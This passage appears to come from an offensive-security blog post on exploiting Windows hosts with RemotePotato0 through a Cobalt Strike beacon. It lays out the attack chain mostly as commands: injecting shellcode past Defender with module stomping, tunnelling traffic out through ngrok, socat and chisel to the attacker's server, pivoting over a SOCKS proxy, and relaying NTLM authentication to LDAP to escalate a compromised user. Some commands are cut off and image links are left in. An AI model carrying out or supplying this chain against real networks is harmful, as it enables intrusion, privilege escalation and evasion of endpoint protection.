${binaryName}Inject.cs
I am going to test it in the next chapter – after solving the problem with TCP redirector.
ngrok + socat = 💕
Imagine that you’ve got a CS ‘beacon’ on a vulnerable server, but you don’t have another resource on the victim’s internal network to be used as a mirror for OXID requests.
To simulate such a situation, I turned the Defender back on, used my magic injector in combination with the Module Stomping technique borrowed from @_RastaMouse, and got a CS beacon running.


Now some pivoting: to compensate the absence of an auxiliary host, I deploy a ngrok TCP instance that provides an external endpoint for communication with the attacker’s PC located outside the internal network.
~$ ngrok tcp 136

Since you cannot control the port that ngrok assigns to the ‘white’ address (and you need exactly 135/TCP), another redirector will be required. Its function will be performed by socat running on my VDS (the attacked server must have Internet access; otherwise, you won’t be able to connect to it).
~$ nslookup
~$ sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:

Now I can receive traffic from ngrok on port 136/TCP on the attacker’s machine and redirect it back to the victim. The SOCKS proxy deployed by Cobalt Strike will help me with this.
It was found empirically that the proxy should be deployed in a separate beacon since the initial session starts behaving erratically when you apply the execute-assembly module to your injector (which, by the way, wasn’t tested yet). Let’s fix this (all you have to do is re-generate shellcode with the required VDS IP in the -x argument).
beacon(1)> socks 1080
~$ sudo proxychains4 -q socat -v TCP-LISTEN:136,fork,reuseaddr TCP:
beacon(2)> execute-assembly RemotePotato0Inject.exe


Moreover, you can relay LDAP authentication in the same way. First, let’s re-generate shellcode with the required arguments (I use -m to change the mode and -r to add the VDS address).
~$ ./donut -i RemotePotato0.exe -b=1 -t -p ‘-m 0 -r
Too bad, the free ngrok version cannot simultaneously open the second channel; so, I use chisel to redirect HTTP traffic. In fact, I could set up the first redirect with chisel as well and avoid using ngrok at all.
info
Chisel is described in detail in my article Diabolically reddish pentest. Building tunneling chains through docker containers on a Hack the Box virtual machine.
beacon(1)> socks 1080(ATTACKER) ~$ ngrok tcp 136(VDS) ~$ sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:<NGROK_IP>:<NGROK_PORT>(VDS) ~$ sudo ./chisel server -p 8000 --reverse --auth <USER>:<PASS>(ATTACKER) ~$ ./chisel client --auth <USER>:<PASS> <VDS_IP>:8000 R:80:127.0.0.1:8080(ATTACKER) ~$ sudo proxychains4 -q socat -v TCP-LISTEN:136,fork,reuseaddr TCP:<VICTIM_INTERNAL_IP>:9998(ATTACKER) ~$ sudo proxychains4 -q ntlmrelayx.py -t ldap://<DC_INTERNAL_IP> --http-port 8080 --no-smb-server --no-wcf-server --no-raw-server --escalate-user <PWNED_USER>beacon(2)> execute-assembly 